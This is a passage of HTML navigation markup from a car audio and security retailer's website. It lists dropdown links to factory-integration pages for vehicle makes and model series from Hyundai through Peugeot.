													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Elantra-Series">Hyundai Elantra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Equus-Series">Hyundai Equus Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-G90-Getz-GV80-Series">Hyundai G90/Getz/GV80 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-H-1-Series">Hyundai H-1 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-i10-Series">Hyundai i10 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-i20-Series">Hyundai i20 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-i30-Series">Hyundai i30 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-i40-Series">Hyundai i40 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Ioniq-Series">Hyundai Ioniq Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-ix20-Series">Hyundai ix20 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-ix25-Series">Hyundai ix25 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-ix35-Series">Hyundai ix35 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-ix55-Series">Hyundai ix55 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Kona-Series">Hyundai Kona Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Matrix-Series">Hyundai Matrix Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Nexo-Series">Hyundai Nexo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Palisade-Series">Hyundai Palisade Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Santa-Fé-Series">Hyundai Santa Fé Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Sonata-Series">Hyundai Sonata Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Terracan-Series">Hyundai Terracan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Trajet-Series">Hyundai Trajet Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Tucson-Series">Hyundai Tucson Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Venue-Series">Hyundai Venue Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/IVECO">IVECO</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/IVECO/Iveco-Daily-Series">Iveco Daily Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/IVECO/Iveco-Massif-Series">Iveco Massif Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar">Jaguar</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar/Jaguar-E-Series">Jaguar E Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar/Jaguar-F-Series">Jaguar F Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar/Jaguar-I-Series">Jaguar I Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar/Jaguar-S-Type-Series">Jaguar S-Type Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar/Jaguar-X-Series">Jaguar X Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep">Jeep</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Cherokee-Liberty-Series">Jeep Cherokee/Liberty Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Commander-Series">Jeep Commander Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Compass-Series">Jeep Compass Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Patriot-Series">Jeep Patriot Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Renegade-Series">Jeep Renegade Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Wrangler-Series">Jeep Wrangler Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia">Kia</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Carens-Series">Kia Carens Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Carnival-Series">Kia Carnival Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Cee'd-Series">Kia Cee'd Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Cerato-Series">Kia Cerato Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Forte-Series">Kia Forte Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Magentis-Series">Kia Magentis Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Niro-Series">Kia Niro Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Opirus-Series">Kia Opirus Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Picanto-Series">Kia Picanto Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Quoris-Series">Kia Quoris Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Rio-Series">Kia Rio Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Sorento-Series">Kia Sorento Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Soul-Series">Kia Soul Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Sportage-Series">Kia Sportage Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Stinger-Series">Kia Stinger Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Stonic-Series">Kia Stonic Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Venga-Series">Kia Venga Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lamborghini">Lamborghini</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lamborghini/Lamborghini-Aventador-Series">Lamborghini Aventador Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lamborghini/Lamborghini-Huracán-Series">Lamborghini Huracán Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lamborghini/Lamborghini-Urus-Series">Lamborghini Urus Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover">Land Rover</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Land-Rover-Defender-Series">Land Rover Defender Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Land-Rover-Discovery-Series">Land Rover Discovery Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Land-Rover-Freelander-Series">Land Rover Freelander Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Range-Rover-L322-L405-L460-Autobiography-Vogue-Series">Range Rover Autobiography/Vogue Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Range-Rover-Evoque-Series">Range Rover Evoque Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Range-Rover-Sport-Series">Range Rover Sport Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Range-Rover-Velar-Series">Range Rover Velar Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus">Lexus</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-CT-Series">Lexus CT Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-ES-Series">Lexus ES Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-IS-Series">Lexus IS Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-LFA-Series">Lexus LFA Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-LS-Series">Lexus LS Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-NX-Series">Lexus NX Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-RX-Series">Lexus RX Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-SC-Series">Lexus SC Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-UX-Series">Lexus UX Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda">Mazda</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-2-Demio-Series">Mazda 2/Demio Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-3-Series">Mazda 3 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-5-Series">Mazda 5 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-6-Series">Mazda 6 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-BT-Series">Mazda BT-Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-CX-Series">Mazda CX Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-MX-5-Miata-Roadster-Series">Mazda MX-5/Miata/Roadster Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-RX-8-Series">Mazda RX-8 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-Tribute-Series">Mazda Tribute Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren">McLaren</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-540-765-Series">McLaren 540-765 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-Elva-Series">McLaren Elva Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-F1-Series">McLaren F1 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-GT-Series">McLaren GT Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-MP4-12C-Series">McLaren MP4-12C Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-P1-Series">McLaren P1 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-Senna-Series">McLaren Senna Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-Speedtail-Series">McLaren Speedtail Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes">Mercedes</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-A-Class">Mercedes A Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-AMG-Series">Mercedes AMG Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-B-Class">Mercedes B Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-C-Class">Mercedes C Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-Citan-Series">Mercedes Citan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-E-Class">Mercedes E Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-G-Class">Mercedes G Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-M-Class">Mercedes M Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-R-Class">Mercedes R Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-S-Class">Mercedes S Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-Sprinter-Series">Mercedes Sprinter Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-V-Class-Vito">Mercedes V Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-X-Class">Mercedes X Class</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini">Mini</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Cabrio-Series">Mini Cabrio Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Clubman-Series">Mini Clubman Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Cooper-Series">Mini Cooper Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Countryman-Series">Mini Countryman Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Coupé-Series">Mini Coupé Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Paceman-Series">Mini Paceman Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Roadster-Series">Mini Roadster Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi">Mitsubishi</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-3000GT-Series">Mitsubishi 3000GT Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Carisma-Series">Mitsubishi Carisma Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Colt-Series">Mitsubishi Colt Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Eclipse-Series">Mitsubishi Eclipse Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Galant-Series">Mitsubishi Galant Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Grandis-Series">Mitsubishi Grandis Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-i-MiEV-Series">Mitsubishi i-MiEV Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-L200-Series">Mitsubishi L200 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Lancer-Evo-Series">Mitsubishi Lancer Evo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Outlander-Series">Mitsubishi Outlander Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Pajero-Shogun-Series">Mitsubishi Pajero/Shogun Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/RVR-Space-Runner-Space-Star-Series">RVR/Space Runner/Space Star Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan">Nissan</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-300-Series">Nissan 300 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Almera-Series">Nissan Almera Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Cube-Series">Nissan Cube Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-GT-R-Series">Nissan GT-R Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Juke-Series">Nissan Juke Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Leaf-Series">Nissan Leaf Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Micra-Series">Nissan Micra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Murano-Series">Nissan Murano Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Navara-Frontier-Series">Nissan Navara/Frontier Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-NV-Evalia-Series">Nissan NV/Evalia Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Pathfinder-Series">Nissan Pathfinder Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Primera-Series">Nissan Primera Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Pulsar-Tiida-Series">Nissan Pulsar/Tiida Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Qashqai-Series">Nissan Qashqai Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Teana-Series">Nissan Teana Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Tiida-Series">Nissan Tiida Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-X-Trail-Series">Nissan X-Trail Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot">Peugeot</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-107-1007-Series">Peugeot 107/1007 Series</a>
														 
													</div>
												 
													<div class="withchild" >
